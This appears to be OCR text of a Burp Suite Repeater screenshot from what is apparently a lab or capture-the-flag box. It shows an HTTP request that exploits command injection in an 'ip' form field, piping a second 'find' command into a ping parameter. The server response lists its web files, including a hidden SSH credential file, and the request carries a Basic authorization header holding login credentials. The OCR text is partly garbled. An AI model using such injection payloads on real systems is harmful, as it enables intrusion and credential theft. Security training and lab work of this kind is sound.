 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions Learn Settings
5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://192.168.88.140 HTTP/1
Request
Pretty Raw Hex \n
1 POST /webadmin/HO5Tpin9555/ HTTP/1.1
2 Host: 192.168.88.140
3 Content-Length: 78
4 Cache-Control: max-age=0
5 Authorization: Basic YWl3ZWlyYWRtaW46Yy5yb25hbGRv
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.88.140
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Edg/126.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.88.140/webadmin/HO5Tpin9555/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: PHPSESSID=9mbo8u2g5md389003rrunk2s8t
15 Connection: close
16
17 ip=127.0.0.1%7Cfind . -type -f /var/www/html/webadmin/SOmextras
&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jun 2024 08:09:10 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Vary: Accept-Encoding
8 Content-Length: 1251
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <div id='wrap'>
<pre>
.
13 ./style-main.css
14 ./index.php
15 /var/www/html/webadmin/SOmextras
16 /var/www/html/webadmin/SOmextras/.sshUserCred55512.txt
17 /var/www/html/webadmin/SOmextras/index.html
18 </pre>
</div>
19
20 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
21
22 <html xmlns="http://www.w3.org/1999/xhtml">
23 <head>
24 <meta http-equiv="content-type" content="text/html; charset=utf-8"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 14
Response headers 9
Inspector
Notes
Done 1,510 bytes | 3,061 millis